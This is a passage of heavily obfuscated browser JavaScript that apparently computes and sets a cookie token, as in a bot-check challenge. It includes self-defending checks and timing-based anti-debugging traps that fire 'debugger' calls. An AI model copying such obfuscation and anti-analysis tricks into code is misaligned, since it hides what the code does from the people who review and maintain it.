_0x494031(_0x1a168c,_0x278caf){return _0x1a168c==_0x278caf;},'\x44\x6b\x52':function _0x2f73ee(_0x599035,_0x152d81){return _0x599035/_0x152d81;},'\x72\x73\x61':function _0x235bbd(_0x11276c,_0x379601){return _0x11276c/_0x379601;},'\x62\x61\x78':function _0x32d2fe(_0x58b80f,_0x1bc3f4){return _0x58b80f!==_0x1bc3f4;},'\x68\x7a\x41':function _0x35a7c7(_0x363956,_0x4648e2){return _0x363956+_0x4648e2;},'\x53\x51\x43':function _0x251463(_0x366097,_0x4905a9){return _0x366097/_0x4905a9;},'\x48\x4d\x4e':function _0x4c903c(_0x525562,_0x175659){return _0x525562===_0x175659;},'\x76\x72\x6a':function _0x435577(_0xfbbb78,_0x1d11af){return _0xfbbb78%_0x1d11af;},'\x68\x4f\x6b':function _0x2a9263(_0x545d92,_0x127da0){return _0x545d92(_0x127da0);},'\x50\x46\x57':function _0x47356f(_0xadb17,_0x4bb308){return _0xadb17(_0x4bb308);},'\x54\x45\x51':function _0x4fa3c1(_0x5229c0,_0x709f7a){return _0x5229c0>_0x709f7a;},'\x68\x48\x46':function _0x4f8522(_0x1f07e3,_0x4f9c24){return _0x1f07e3-_0x4f9c24;},'\x44\x78\x6d':function _0x43fb82(_0x505340,_0x54bd92){return _0x505340(_0x54bd92);},'\x41\x73\x46':function _0x50c0c2(_0x247de7,_0x11d709){return _0x247de7==_0x11d709;},'\x59\x55\x44':function _0x1adb0b(_0x1c2b35,_0x2b3c5c){return _0x1c2b35==_0x2b3c5c;},'\x47\x42\x79':function _0x38eac6(_0x27e529,_0x19c746){return _0x27e529(_0x19c746);},'\x78\x65\x4d':function _0x5afd0d(_0x56b61a,_0x317627){return _0x56b61a!==_0x317627;},'\x58\x54\x57':function _0x5d912f(_0x54e96a,_0x5cad90){return _0x54e96a==_0x5cad90;},'\x66\x65\x50':function _0x182dd9(_0x21b1ab,_0x3b5a64){return _0x21b1ab%_0x3b5a64;},'\x75\x52\x6a':function _0x92bd5f(_0x516c96,_0x5a3f0a){return _0x516c96/_0x5a3f0a;},'\x71\x47\x4a':function _0x1558dc(_0x419591){return _0x419591();},'\x46\x4c\x61':function _0x3a1ff4(_0xb1d79d,_0x471661){return _0xb1d79d<_0x471661;},'\x73\x4e\x63':function _0x21f436(_0x7a5f59,_0x1ec735){return _0x7a5f59+_0x1ec735;},'\x44\x59\x51':function _0x311752(_0x1358b0,_0x2008cc){return _0x1358b0(_0x2008cc);},'\x79\x62\x63':function _0x2917c2(_0x14f194,_0x5950af){return _0x14f194(_0x5950af);},'\x78\x74\x73':function _0x52a95b(_0x2191ae,_0x446759){return _0x2191ae+_0x446759;}};var _0x2ab5cd=this[_0xf3d5('0x0', '\x70\x77\x62\x25')];var _0x2622a7=_0x2ab5cd[_0xf3d5('0x1', '\x4e\x5e\x5d\x37')];var _0x2300ed='';var _0x4c3bb8='';if(_0x9d30f2[_0xf3d5('0x2', '\x75\x48\x51\x50')](typeof _0x2ab5cd[_0xf3d5('0x3', '\x5e\x4a\x5a\x78')],_0xf3d5('0x4', '\x72\x77\x24\x55'))){_0x2300ed=_0x2ab5cd[_0xf3d5('0x5', '\x50\x55\x5a\x61')];_0x4c3bb8=_0x2300ed[_0xf3d5('0x6', '\x4f\x66\x4c\x36')];}var _0x4df66b=_0x2ab5cd[_0xf3d5('0x7', '\x51\x4a\x2a\x2a')];var _0x4a3077=_0x2ab5cd[_0xf3d5('0x8', '\x6b\x62\x40\x78')];var _0x3e847b=new _0x2ab5cd[_0xf3d5('0x9', '\x6b\x62\x40\x78')]()[_0xf3d5('0xa', '\x4f\x24\x38\x21')]();var _0x514b48='';function _0xbbff83(_0x4bd0eb){var _0xe4bfc3=_0xf3d5('0xb', '\x73\x58\x79\x53');var _0x34dc31,_0x20f5cb,_0x5f3f24;var _0x767978,_0x83d571,_0x24f078;_0x5f3f24=_0x4bd0eb[_0xf3d5('0xc', '\x5b\x5e\x66\x52')];_0x20f5cb=0x0;_0x34dc31='';while(_0x9d30f2[_0xf3d5('0xd', '\x5e\x4a\x5a\x78')](_0x20f5cb,_0x5f3f24)){var _0x3090f4=_0xf3d5('0xe', '\x61\x2a\x45\x52')[_0xf3d5('0xf', '\x70\x77\x62\x25')]('\x7c'),_0x319329=0x0;while(!![]){switch(_0x3090f4[_0x319329++]){case'\x30':_0x34dc31+=_0xe4bfc3[_0xf3d5('0x10', '\x50\x55\x5a\x61')](_0x9d30f2[_0xf3d5('0x11', '\x79\x6c\x40\x23')](_0x9d30f2[_0xf3d5('0x12', '\x64\x4d\x45\x57')](_0x9d30f2[_0xf3d5('0x13', '\x6b\x62\x40\x78')](_0x767978,0x3),0x4),_0x9d30f2[_0xf3d5('0x14', '\x53\x70\x62\x74')](_0x9d30f2[_0xf3d5('0x15', '\x73\x40\x4a\x25')](_0x83d571,0xf0),0x4)));continue;case'\x31':if(_0x9d30f2[_0xf3d5('0x16', '\x70\x77\x62\x25')](_0x20f5cb,_0x5f3f24)){_0x34dc31+=_0xe4bfc3[_0xf3d5('0x17', '\x4f\x24\x38\x21')](_0x9d30f2[_0xf3d5('0x18', '\x64\x4d\x45\x57')](_0x767978,0x2));_0x34dc31+=_0xe4bfc3[_0xf3d5('0x19', '\x52\x7a\x5b\x7a')](_0x9d30f2[_0xf3d5('0x1a', '\x56\x47\x52\x24')](_0x9d30f2[_0xf3d5('0x1b', '\x61\x48\x2a\x50')](_0x9d30f2[_0xf3d5('0x1c', '\x58\x67\x69\x6f')](_0x767978,0x3),0x4),_0x9d30f2[_0xf3d5('0x1d', '\x6c\x44\x6d\x55')](_0x9d30f2[_0xf3d5('0x1e', '\x50\x55\x5a\x61')](_0x83d571,0xf0),0x4)));_0x34dc31+=_0xe4bfc3[_0xf3d5('0x1f', '\x73\x58\x79\x53')](_0x9d30f2[_0xf3d5('0x20', '\x4f\x5b\x59\x4b')](_0x83d571&0xf,0x2));_0x34dc31+='\x3d';break;}continue;case'\x32':_0x24f078=_0x4bd0eb[_0xf3d5('0x21', '\x71\x38\x69\x36')](_0x20f5cb++);continue;case'\x33':_0x767978=_0x9d30f2[_0xf3d5('0x22', '\x39\x5e\x25\x66')](_0x4bd0eb[_0xf3d5('0x23', '\x71\x6e\x64\x23')](_0x20f5cb++),0xff);continue;case'\x34':_0x34dc31+=_0xe4bfc3[_0xf3d5('0x24', '\x71\x32\x75\x4c')](_0x9d30f2[_0xf3d5('0x25', '\x71\x32\x75\x4c')](_0x24f078,0x3f));continue;case'\x35':_0x34dc31+=_0xe4bfc3[_0xf3d5('0x26', '\x75\x48\x51\x50')](_0x9d30f2[_0xf3d5('0x27', '\x71\x6e\x64\x23')](_0x9d30f2[_0xf3d5('0x28', '\x64\x4d\x45\x57')](_0x9d30f2[_0xf3d5('0x29', '\x30\x5b\x7a\x6e')](_0x83d571,0xf),0x2),(_0x24f078&0xc0)>>0x6));continue;case'\x36':_0x34dc31+=_0xe4bfc3[_0xf3d5('0x17', '\x4f\x24\x38\x21')](_0x9d30f2[_0xf3d5('0x2a', '\x73\x40\x4a\x25')](_0x767978,0x2));continue;case'\x37':_0x83d571=_0x4bd0eb[_0xf3d5('0x2b', '\x67\x4c\x65\x53')](_0x20f5cb++);continue;case'\x38':if(_0x9d30f2[_0xf3d5('0x2c', '\x70\x77\x62\x25')](_0x20f5cb,_0x5f3f24)){_0x34dc31+=_0xe4bfc3[_0xf3d5('0x2d', '\x71\x38\x69\x36')](_0x767978>>0x2);_0x34dc31+=_0xe4bfc3[_0xf3d5('0x2e', '\x4f\x5b\x59\x4b')](_0x9d30f2[_0xf3d5('0x2f', '\x45\x40\x54\x6e')](_0x9d30f2[_0xf3d5('0x30', '\x71\x6e\x64\x23')](_0x767978,0x3),0x4));_0x34dc31+='\x3d\x3d';break;}continue;}break;}}return _0x34dc31;}function _0x3ec718(_0x4ecce7){var _0x4c29e3=_0x57c803(this,function(){var _0x44b217=function(){return'\x64\x65\x76';},_0x2c77a9=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x4f9eb9=function(){var _0x27efc8=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x27efc8['\x74\x65\x73\x74'](_0x44b217['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x7dac57=function(){var _0x1ad39a=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x1ad39a['\x74\x65\x73\x74'](_0x2c77a9['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x346eda=function(_0xa2409d){var _0x30117c=~-0x1>>0x1+0xff%0x0;if(_0xa2409d['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x30117c)){_0x28aa3e(_0xa2409d);}};var _0x28aa3e=function(_0x41000a){var _0x502a4d=~-0x4>>0x1+0xff%0x0;if(_0x41000a['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x502a4d){_0x346eda(_0x41000a);}};if(!_0x4f9eb9()){if(!_0x7dac57()){_0x346eda('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x346eda('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x346eda('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x4c29e3();var _0x5acc9a={'\x42\x50\x73':function _0x1d6b14(_0x545b41,_0x3fa093){return _0x9d30f2[_0xf3d5('0x31', '\x39\x40\x6f\x50')](_0x545b41,_0x3fa093);}};return function(_0x27f6fd){_0x514b48+=_0x27f6fd;return _0x5acc9a[_0xf3d5('0x32', '\x4a\x32\x71\x5e')](_0x4ecce7,_0x27f6fd);};}function _0x10d7ad(){var _0x34fdc3={'\x6d\x61\x4c':function _0x47ecfa(_0x2703c4,_0x4538f8){return _0x2703c4<_0x4538f8;},'\x55\x6e\x6d':function _0x335fac(_0x355776,_0x53ecef){return _0x355776+_0x53ecef;},'\x76\x51\x56':function _0x4e8d65(_0x4485c2){return _0x4485c2();}};var _0x35c6c9=_0xf3d5('0x33', '\x53\x70\x62\x74')[_0xf3d5('0x34', '\x49\x68\x6f\x4e')]('\x7c'),_0x1f5231=0x0;while(!![]){switch(_0x35c6c9[_0x1f5231++]){case'\x30':return _0x245950;continue;case'\x31':for(var _0x47cbc6=0x0;_0x34fdc3[_0xf3d5('0x35', '\x4a\x32\x71\x5e')](_0x47cbc6,_0x1b04a3[_0xf3d5('0x36', '\x75\x48\x51\x50')]);_0x47cbc6++){var _0x453719=_0x1b04a3[_0x47cbc6][_0xf3d5('0x37', '\x52\x37\x7a\x41')](0x0,_0x1b04a3[_0x47cbc6][_0xf3d5('0x38', '\x42\x55\x4f\x30')]('\x3d'));var _0xd1135c=_0x1b04a3[_0x47cbc6][_0xf3d5('0x39', '\x72\x77\x24\x55')](_0x34fdc3[_0xf3d5('0x3a', '\x34\x43\x36\x26')](_0x1b04a3[_0x47cbc6][_0xf3d5('0x3b', '\x64\x4d\x45\x57')]('\x3d'),0x1),_0x1b04a3[_0x47cbc6][_0xf3d5('0x3c', '\x56\x47\x52\x24')]);if(_0x262bc6[_0xf3d5('0x3d', '\x67\x4c\x65\x53')](_0x453719)){_0x245950[_0x245950[_0xf3d5('0x3e', '\x4f\x24\x38\x21')]]=_0xd1135c;}}continue;case'\x32':var _0x262bc6=new _0x2ab5cd[_0xf3d5('0x3f', '\x4a\x32\x71\x5e')](_0xf3d5('0x40', '\x34\x43\x36\x26'));continue;case'\x33':var _0x245950=new _0x2ab5cd[_0xf3d5('0x41', '\x4e\x5e\x5d\x37')]();continue;case'\x34':_0x34fdc3[_0xf3d5('0x42', '\x58\x67\x69\x6f')](_0x1f797e);continue;case'\x35':var _0x1b04a3=_0x2622a7[_0xf3d5('0x43', '\x2a\x53\x29\x4b')][_0xf3d5('0x44', '\x29\x61\x57\x43')]('\x3b');continue;}break;}}function _0x18fd53(_0x53e25f){var _0x541719={'\x43\x4d\x73':function _0x137418(_0xd0880a){return _0xd0880a();},'\x79\x47\x66':function _0x3c084f(_0x2e1993,_0x45094e){return _0x2e1993(_0x45094e);},'\x6f\x57\x4f':function _0x30f4ed(_0x4e9eca,_0x56c8eb){return _0x4e9eca+_0x56c8eb;},'\x50\x43\x77':function _0x1b8ced(_0x2be589,_0x4cc88e){return _0x2be589+_0x4cc88e;},'\x51\x77\x62':function _0x14365a(_0x20504a,_0x293815){return _0x20504a+_0x293815;},'\x4f\x45\x72':function _0x35d9f4(_0x2fea72,_0x54b0a3,_0x586656){return _0x2fea72(_0x54b0a3,_0x586656);},'\x64\x50\x4f':function _0x10a022(_0x3a9b75,_0x325539){return _0x3a9b75-_0x325539;},'\x4b\x4b\x57':function _0x265d9f(_0x4c0262,_0x366ac1){return _0x4c0262<_0x366ac1;},'\x45\x78\x61':function _0xe92c4a(_0x32039e,_0xef2bb1){return _0x32039e%_0xef2bb1;},'\x4b\x69\x51':function _0x3599e1(_0x460855,_0x1db60e){return _0x460855(_0x1db60e);},'\x59\x49\x55':function _0x59f55a(_0x1537ce,_0x4689e8){return _0x1537ce<_0x4689e8;},'\x75\x58\x73':function _0x5b667c(_0xc7948f){return _0xc7948f();},'\x6c\x45\x49':function _0x1a9eac(_0x2a2758,_0x421162,_0x2bc33d,_0x4363ad){return _0x2a2758(_0x421162,_0x2bc33d,_0x4363ad);},'\x49\x51\x55':function _0x518c4e(_0x283a7b){return _0x283a7b();},'\x72\x76\x65':function _0x5e6c72(_0x251aea,_0x17e06c){return _0x251aea/_0x17e06c;},'\x58\x74\x46':function _0x377d16(_0x1ccc8a,_0x22400b){return _0x1ccc8a|_0x22400b;},'\x78\x51\x56':function _0x4918f2(_0x43a164,_0x4fff56){return _0x43a164<_0x4fff56;},'\x64\x45\x6f':function _0x59c715(_0x35c234,_0x11c405){return _0x35c234+_0x11c405;}};var _0x2a0534=_0xf3d5('0x45', '\x6b\x62\x40\x78')[_0xf3d5('0x46', '\x2a\x53\x29\x4b')]('\x7c'),_0xd9f294=0x0;while(!![]){switch(_0x2a0534[_0xd9f294++]){case'\x30':var _0x38d735=_0x546b39[_0xf3d5('0x47', '\x39\x5e\x25\x66')](function(_0x54b9a9){return _0x19f0cb[_0xf3d5('0x48', '\x4e\x5e\x5d\x37')](_0x54b9a9,_0x2ec134)==_0x5a0153?_0x49624f[_0x19f0cb[_0xf3d5('0x49', '\x58\x67\x69\x6f')](_0x54b9a9,_0x2ec134)]:_0x4414bf[_0x19f0cb[_0xf3d5('0x4a', '\x72\x77\x24\x55')](_0x19f0cb[_0xf3d5('0x4b', '\x30\x5b\x7a\x6e')](_0x54b9a9,_0x2ec134),_0x5a0153)];})[_0xf3d5('0x4c', '\x79\x6c\x40\x23')]('');continue;case'\x31':_0x541719[_0xf3d5('0x4d', '\x37\x73\x43\x4e')](_0x1f797e);continue;case'\x32':_0x2b26d7=_0x541719[_0xf3d5('0x4e', '\x49\x68\x6f\x4e')](btoa,_0x541719[_0xf3d5('0x4f', '\x67\x4c\x65\x53')](_0x541719[_0xf3d5('0x50', '\x52\x37\x7a\x41')](_0x541719[_0xf3d5('0x51', '\x75\x48\x51\x50')](_0x541719[_0xf3d5('0x52', '\x49\x26\x4c\x62')](_0xf3d5,_0x541719[_0xf3d5('0x53', '\x34\x43\x36\x26')](_0x3d5f[_0xf3d5('0x54', '\x71\x32\x75\x4c')],0x1),_0x5f26ee[_0xf3d5('0x55', '\x71\x38\x69\x36')](0x0,0x5)),_0xf3d5('0x56', '\x4f\x24\x38\x21'))+_0x4e6c4c,_0xf3d5('0x57', '\x4e\x5e\x5d\x37')),_0x43fb28));continue;case'\x33':_0x3d5f[_0xf3d5('0x58', '\x45\x76\x52\x21')](_0x541719[_0xf3d5('0x59', '\x52\x7a\x5b\x7a')](btoa,_0x53e25f));continue;case'\x34':var _0x50482f=_0xf3d5('0x5a', '\x6c\x44\x6d\x55');continue;case'\x35':for(var _0xa81aa2=0x0;_0x541719[_0xf3d5('0x5b', '\x73\x40\x4a\x25')](_0xa81aa2,_0x5f26ee[_0xf3d5('0x5c', '\x73\x40\x4a\x25')]);_0xa81aa2++){_0x43fb28+=_0x541719[_0xf3d5('0x5d', '\x45\x40\x54\x6e')](_0x5f26ee[_0xf3d5('0x5e', '\x52\x37\x7a\x41')](_0xa81aa2),_0x4e6c4c[_0xf3d5('0x5f', '\x71\x32\x75\x4c')](_0x541719[_0xf3d5('0x60', '\x37\x73\x43\x4e')](_0xa81aa2,_0x4e6c4c[_0xf3d5('0x61', '\x49\x26\x4c\x62')])))[_0xf3d5('0x62', '\x71\x38\x69\x36')](0x10);}continue;case'\x36':var _0x4414bf=_0x4b1408[_0xf3d5('0x63', '\x64\x4d\x45\x57')](function(_0x343904){return _0x9d30f2[_0xf3d5('0x64', '\x42\x55\x4f\x30')](_0x4b1408[_0x343904],_0x2ec134)?_0x50482f[_0x343904]:'';})[_0xf3d5('0x65', '\x4e\x5e\x5d\x37')]('');continue;case'\x37':for(var _0xa81aa2=0x0;_0xa81aa2<_0x4b61c9[_0xf3d5('0x66', '\x6d\x73\x35\x50')];_0xa81aa2++){_0x453c64[_0xa81aa2]=_0x541719[_0xf3d5('0x67', '\x79\x6c\x40\x23')](_0x51c1b1,_0x541719[_0xf3d5('0x68', '\x53\x70\x62\x74')](_0x53e25f,_0x4b61c9[_0xa81aa2]));}continue;case'\x38':for(var _0x40c66b=0x0;_0x541719[_0xf3d5('0x69', '\x61\x2a\x45\x52')](_0x40c66b,_0x50482f[_0xf3d5('0x6a', '\x37\x73\x43\x4e')]);_0x40c66b++){_0x4b1408[_0xf3d5('0x6b', '\x4f\x24\x38\x21')](_0x40c66b);}continue;case'\x39':_0x541719[_0xf3d5('0x6c', '\x28\x45\x30\x25')](_0x1f797e);continue;case'\x31\x30':_0x541719[_0xf3d5('0x6d', '\x49\x68\x6f\x4e')](_0x2ad54e,_0xf3d5('0x6e', '\x71\x32\x75\x4c'),_0x2b26d7,0x14);continue;case'\x31\x31':var _0x4e6c4c=_0x453c64[_0xf3d5('0x6f', '\x71\x6e\x64\x23')]();continue;case'\x31\x32':_0x3d5f[_0xf3d5('0x70', '\x4f\x66\x4c\x36')]();continue;case'\x31\x33':var _0x4bfc68='\x88\x58\xa9\x98\x3a\x01\x0e\xa0';var _0x5ccd5e=0x5;while(--_0x5ccd5e){_0x4bfc68=_0x4bfc68['\x73\x75\x62\x73\x74\x72'](0x1)+_0x4bfc68[0x0];}var _0x1c36d9=_0x4bfc68;var _0x41d1e0=_0x4bfc68['\x6c\x65\x6e\x67\x74\x68']-0x3;while(--_0x41d1e0){_0x1c36d9=_0x1c36d9['\x73\x75\x62\x73\x74\x72'](0x1)+_0x1c36d9[0x0];}var _0x183c4e='\x78\xc7\x96\x31\x03\x53\x22\x79';var _0x5fec1f=0x8;while(--_0x5fec1f){_0x183c4e=_0x183c4e['\x73\x75\x62\x73\x74\x72'](0x1)+_0x183c4e[0x0];}var _0x134add=_0x183c4e;var _0x46447f=_0x183c4e['\x6c\x65\x6e\x67\x74\x68']-0x6;while(--_0x46447f){_0x134add=_0x134add['\x73\x75\x62\x73\x74\x72'](0x1)+_0x134add[0x0];}var _0x5e039e='\xf8\x4b\x36\x4c\xed\xfb\x2e\xcf';var _0x59ad0d='';var _0xafd211='';for (var _0x9121b4=0x0;_0x9121b4<0x5;_0x9121b4++){_0x59ad0d+=_0x5e039e[_0x9121b4];}for (var _0xbc22b3=0x5;_0xbc22b3<_0x5e039e['\x6c\x65\x6e\x67\x74\x68'];_0xbc22b3++){_0xafd211+=_0x5e039e[_0xbc22b3];}var _0x5f26ee=_0xf3d5('0x72', _0x134add);continue;case'\x31\x34':var _0x2b26d7;continue;case'\x31\x35':var _0x4b1408=[];continue;case'\x31\x36':var _0x4b61c9=_0x541719[_0xf3d5('0x73', '\x50\x55\x5a\x61')](_0x10d7ad);continue;case'\x31\x37':var _0x5a0153=0x0;continue;case'\x31\x38':var _0x2ec134=0x2;continue;case'\x31\x39':var _0x453c64=new _0x2ab5cd[_0xf3d5('0x74', '\x56\x47\x52\x24')](_0x4b61c9[_0xf3d5('0xc', '\x5b\x5e\x66\x52')]);continue;case'\x32\x30':var _0x19f0cb={'\x70\x63\x4d':function _0x3cd878(_0x1f1e0c,_0x15de8d){return _0x541719[_0xf3d5('0x75', '\x4f\x5b\x38\x2a')](_0x1f1e0c,_0x15de8d);},'\x62\x44\x4d':function _0x16ca0b(_0x4e83f5,_0x33a022){return _0x541719[_0xf3d5('0x76', '\x61\x48\x2a\x50')](_0x4e83f5,_0x33a022);},'\x6c\x63\x61':function _0x1a2139(_0x10d85d,_0x46858f){return _0x541719[_0xf3d5('0x77', '\x30\x32\x5b\x64')](_0x10d85d,_0x46858f);}};continue;case'\x32\x31':for(var _0x46c62d=0x0;_0x541719[_0xf3d5('0x78', '\x30\x5b\x7a\x6e')](_0x46c62d,_0x541719[_0xf3d5('0x79', '\x72\x77\x24\x55')](_0x49624f[_0xf3d5('0x6a', '\x37\x73\x43\x4e')],_0x4414bf[_0xf3d5('0x7a', '\x49\x68\x6f\x4e')]));_0x46c62d++){_0x546b39[_0xf3d5('0x7b', '\x71\x6e\x64\x23')](_0x46c62d);}continue;case'\x32\x32':var _0x43fb28='';continue;case'\x32\x33':var _0x546b39=[];continue;case'\x32\x34':var _0x49624f=_0x4b1408[_0xf3d5('0x7c', '\x75\x48\x51\x50')](function(_0x29283e){return _0x9d30f2[_0xf3d5('0x7d', '\x4e\x42\x65\x2a')](_0x4b1408[_0x29283e],_0x2ec134)?'':_0x50482f[_0x29283e];})[_0xf3d5('0x7e', '\x2a\x53\x29\x4b')]('');continue;}break;}}function _0x51c1b1(_0x4af280){var _0x4928c1=0x0;for(var _0x27efe4=0x0;_0x9d30f2[_0xf3d5('0x7f', '\x4f\x5b\x59\x4b')](_0x27efe4,_0x4af280[_0xf3d5('0x6a', '\x37\x73\x43\x4e')]);_0x27efe4++){_0x4928c1+=_0x4af280[_0xf3d5('0x80', '\x5b\x5e\x66\x52')](_0x27efe4);}_0x9d30f2[_0xf3d5('0x81', '\x5e\x4a\x5a\x78')](_0x1f797e);return _0x4928c1;}function _0x2ad54e(_0x5aa8a6,_0x498739,_0xd27374){var _0x6499db={'\x42\x57\x43':function _0x2b3bc7(_0xd52a9,_0x143a08){return _0xd52a9<_0x143a08;},'\x68\x46\x43':function _0x240ef4(_0x588362,_0x49b6e3){return _0x588362+_0x49b6e3;},'\x77\x55\x50':function _0x202e72(_0x5bd1b2,_0x56e064){return _0x5bd1b2+_0x56e064;},'\x41\x57\x69':function _0x5b4a44(_0x566efd,_0x2033b9){return _0x566efd+_0x2033b9;},'\x46\x6f\x59':function _0x1cef43(_0xa396ed,_0x10a54f){return _0xa396ed+_0x10a54f;},'\x58\x4e\x67':function _0x4f5413(_0x2a24dd,_0x2def1f){return _0x2a24dd+_0x2def1f;},'\x71\x79\x6a':function _0x16f5f5(_0x392e12,_0x4d36f7){return _0x392e12*_0x4d36f7;},'\x4f\x62\x6e':function _0x4a261d(_0x56074b,_0x4b8b0d){return _0x56074b%_0x4b8b0d;},'\x72\x59\x65':function _0x5f4601(_0x13f3c1,_0x45bfa3){return _0x13f3c1+_0x45bfa3;}};var _0x498672=_0xf3d5('0x82', '\x6c\x44\x6d\x55')[_0xf3d5('0xf', '\x70\x77\x62\x25')]('\x7c'),_0x3b4fd2=0x0;while(!![]){switch(_0x498672[_0x3b4fd2++]){case'\x30':var _0x19c8d8=[];continue;case'\x31':var _0x12f7d1=_0x22eece[_0xf3d5('0x83', '\x61\x48\x2a\x50')](function(_0x2b4f94){return _0x2fb1b6[_0xf3d5('0x84', '\x49\x26\x4c\x62')](_0x22eece[_0x2b4f94],_0x51e94b)?_0x3caa8b[_0x2b4f94]:'';})[_0xf3d5('0x85', '\x51\x4a\x2a\x2a')]('');continue;case'\x32':var _0x362d8b=0x0;continue;case'\x33':var _0x22fd73=_0x22eece[_0xf3d5('0x86', '\x30\x32\x5b\x64')](function(_0x4f4435){return _0x9d30f2[_0xf3d5('0x87', '\x72\x77\x24\x55')](_0x22eece[_0x4f4435],_0x51e94b)?'':_0x3caa8b[_0x4f4435];})[_0xf3d5('0x88', '\x4f\x5b\x59\x4b')]('');continue;case'\x34':for(var _0xbea1ed=0x0;_0x6499db[_0xf3d5('0x89', '\x42\x55\x4f\x30')](_0xbea1ed,_0x3caa8b[_0xf3d5('0x8a', '\x6c\x44\x6d\x55')]);_0xbea1ed++){_0x22eece[_0xf3d5('0x8b', '\x4a\x32\x71\x5e')](_0xbea1ed);}continue;case'\x35':var _0x54077a='';continue;case'\x36':var _0x3caa8b=_0xf3d5('0x8c', '\x4f\x24\x38\x21');continue;case'\x37':_0x2622a7[_0xf3d5('0x8d', '\x37\x73\x43\x4e')]=_0x6499db[_0xf3d5('0x8e', '\x67\x4c\x65\x53')](_0x6499db[_0xf3d5('0x8f', '\x4e\x5e\x5d\x37')](_0x6499db[_0xf3d5('0x90', '\x71\x38\x69\x36')](_0x6499db[_0xf3d5('0x91', '\x73\x40\x4a\x25')](_0x5aa8a6,'\x3d'),_0x498739),_0x54077a),_0xf3d5('0x92', '\x30\x5b\x7a\x6e'));continue;case'\x38':if(_0xd27374){var _0x2d2428=new _0x2ab5cd[_0xf3d5('0x93', '\x5e\x4a\x5a\x78')]();_0x2d2428[_0xf3d5('0x94', '\x49\x26\x4c\x62')](_0x6499db[_0xf3d5('0x95', '\x5e\x4a\x5a\x78')](_0x2d2428[_0xf3d5('0x96', '\x25\x4f\x78\x5d')](),_0x6499db[_0xf3d5('0x97', '\x52\x7a\x5b\x7a')](_0xd27374,0x3e8)));var _0x54077a=_0xf3d5('0x98', '\x30\x5b\x7a\x6e')+_0x2d2428[_0xf3d5('0x99', '\x53\x70\x62\x74')]();}continue;case'\x39':var _0x2fb1b6={'\x4f\x76\x53':function _0x147594(_0x5159cd,_0x4e9288){return _0x6499db[_0xf3d5('0x9a', '\x4f\x66\x4c\x36')](_0x5159cd,_0x4e9288);}};continue;case'\x31\x30':var _0x51e94b=0x2;continue;case'\x31\x31':var _0x22eece=[];continue;case'\x31\x32':for(var _0x393f42=0x0;_0x6499db[_0xf3d5('0x9b', '\x29\x61\x57\x43')](_0x393f42,_0x6499db[_0xf3d5('0x9c', '\x52\x7a\x5b\x7a')](_0x22fd73[_0xf3d5('0x9d', '\x70\x77\x62\x25')],_0x12f7d1[_0xf3d5('0x54', '\x71\x32\x75\x4c')]));_0x393f42++){_0x19c8d8[_0xf3d5('0x9e', '\x4e\x5e\x5d\x37')](_0x393f42);}continue;case'\x31\x33':var _0x19df01=_0x19c8d8[_0xf3d5('0x9f', '\x58\x38\x7a\x5e')](function(_0x191d21){return _0x9d30f2[_0xf3d5('0xa0', '\x37\x73\x43\x4e')](_0x9d30f2[_0xf3d5('0xa1', '\x75\x48\x51\x50')](_0x191d21,_0x51e94b),_0x362d8b)?_0x22fd73[_0x9d30f2[_0xf3d5('0xa2', '\x25\x4f\x78\x5d')](_0x191d21,_0x51e94b)]:_0x12f7d1[_0x9d30f2[_0xf3d5('0xa3', '\x61\x48\x2a\x50')](_0x9d30f2[_0xf3d5('0xa4', '\x73\x58\x79\x53')](_0x191d21,_0x51e94b),_0x362d8b)];})[_0xf3d5('0xa5', '\x6c\x44\x6d\x55')]('');continue;}break;}}function _0xd49f7d(){function _0x2199ca(_0x9f9f68){if(_0x9d30f2[_0xf3d5('0xa6', '\x67\x4c\x65\x53')](_0x9d30f2[_0xf3d5('0xa7', '\x37\x73\x43\x4e')]('',_0x9d30f2[_0xf3d5('0xa8', '\x28\x45\x30\x25')](_0x9f9f68,_0x9f9f68))[_0xf3d5('0xa9', '\x4f\x5b\x59\x4b')],0x1)||_0x9d30f2[_0xf3d5('0xaa', '\x75\x48\x51\x50')](_0x9d30f2[_0xf3d5('0xab', '\x4a\x32\x71\x5e')](_0x9f9f68,0x14),0x0)){(function(){}[_0xf3d5('0xac', '\x52\x7a\x5b\x7a')](_0xf3d5('0xad', '\x75\x48\x51\x50'))());}else{(function(){}[_0xf3d5('0xae', '\x6b\x62\x40\x78')](_0xf3d5('0xaf', '\x56\x47\x52\x24'))());}return _0x9d30f2[_0xf3d5('0xb0', '\x52\x7a\x5b\x7a')](_0x2199ca,++_0x9f9f68);}try{return _0x9d30f2[_0xf3d5('0xb1', '\x6c\x44\x6d\x55')](_0x2199ca,0x0);}catch(_0x403016){}};function _0x1f797e(){if(_0x9d30f2[_0xf3d5('0xb2', '\x4a\x32\x71\x5e')](_0x9d30f2[_0xf3d5('0xb3', '\x5b\x5e\x66\x52')](new _0x2ab5cd[_0xf3d5('0xb4', '\x79\x6c\x40\x23')]()[_0xf3d5('0xb5', '\x4f\x5b\x59\x4b')](),_0x3e847b),0x1f4)){_0x9d30f2[_0xf3d5('0xb6', '\x58\x38\x7a\x5e')](_0xd49f7d);}}function _0x9e7527(_0x12a6d8){var _0x326281={'\x56\x79\x69':function _0x57e86b(_0x283436,_0x415d21){return _0x283436<_0x415d21;},'\x52\x72\x63':function _0x46fa53(_0x1eca4a,_0xfb8440){return _0x1eca4a!==_0xfb8440;},'\x66\x52\x52':function _0x29290a(_0x29224f){return _0x29224f();},'\x65\x71\x51':function _0x336adf(_0x1b997d,_0x5b76a4){return _0x1b997d+_0x5b76a4;},'\x57\x59\x76':function _0x482a4a(_0x43979,_0x1f6bf4){return _0x43979+_0x1f6bf4;},'\x45\x69\x6d':function _0x36b13e(_0x4375ce,_0x4da3fc){return 